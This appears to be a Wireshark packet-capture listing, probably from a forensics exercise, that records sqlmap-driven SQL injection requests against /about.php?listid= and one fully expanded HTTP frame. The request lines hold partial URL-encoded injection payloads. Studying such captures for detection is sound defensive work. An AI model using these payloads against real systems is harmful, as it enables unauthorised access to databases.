 1615 188.866110 192.168.1.74 202.1.1.2 HTTP 455 HTTP/1.1 200 OK (text/html)
1623 189.022352 202.1.1.2 192.168.1.74 HTTP 581 GET /about.php?listid=6%20AND%20%28SELECT
1645 189.053461 192.168.1.74 202.1.1.2 HTTP 455 HTTP/1.1 200 OK (text/html)
1657 189.175619 202.1.1.2 192.168.1.74 HTTP 594 GET /about.php?listid=6%20AND%20%28SELECT
1679 189.221453 192.168.1.74 202.1.1.2 HTTP 455 HTTP/1.1 200 OK (text/html)
1687 189.352279 202.1.1.2 192.168.1.74 HTTP 488 GET /about.php?listid=6%20AND%20%28SELECT
1709 189.365633 192.168.1.74 202.1.1.2 HTTP 455 HTTP/1.1 200 OK (text/html)
1718 189.490724 202.1.1.2 192.168.1.74 HTTP 619 GET /about.php?listid=6%20AND%20%28SELECT
1740 189.538281 192.168.1.74 202.1.1.2 HTTP 455 HTTP/1.1 200 OK (text/html)
1748 189.664615 202.1.1.2 192.168.1.74 HTTP 482 GET /about.php?listid=6%20AND%20%28SELECT
1770 189.702418 192.168.1.74 202.1.1.2 HTTP 455 HTTP/1.1 200 OK (text/html)
1778 189.831270 202.1.1.2 192.168.1.74 HTTP 562 GET /about.php?listid=6%20AND%20%28SELECT
1800 189.850283 192.168.1.74 202.1.1.2 HTTP 921 HTTP/1.1 200 OK (text/html)
1808 189.979569 202.1.1.2 192.168.1.74 HTTP 561 GET /about.php?listid=6%20AND%20%28SELECT
Frame 1718: 619 bytes on wire (4952 bits), 619 bytes captured (4952 bits) on interface 0
Ethernet II, Src: Tp-LinkT_1a:62:58 (dc:fe:18:1a:62:58), Dst: Cisco_83:41:41 (ac:a0:16:83:41:41)
Internet Protocol Version 4, Src: 202.1.1.2, Dst: 192.168.1.74
Transmission Control Protocol, Src Port: 60204, Dst Port: 80, Seq: 1, Ack: 1, Len: 565
Hypertext Transfer Protocol
GET /about.php?listid=6%20AND%20%28SELECT%20CHAR%2865%29%7C%7CCHAR%28111%29%7C%7CCHAR%2878%29%7C%7CCHAR%2866%29%20
Accept-Language: en-us,en;q=0.5\r\n
Accept-Encoding: gzip,deflate\r\n
Host: 202.1.1.1\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
User-Agent: sqlmap/1.0.6.28#dev (http://sqlmap.org)\r\n
Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7\r\n
Connection: close\r\n
Pragma: no-cache\r\n
Cache-Control: no-cache,no-store\r\n
0000 ac a0 16 83 41 41 dc fe 18 1a 62 58 08 00 45 00 ····AA·· ··bX··E·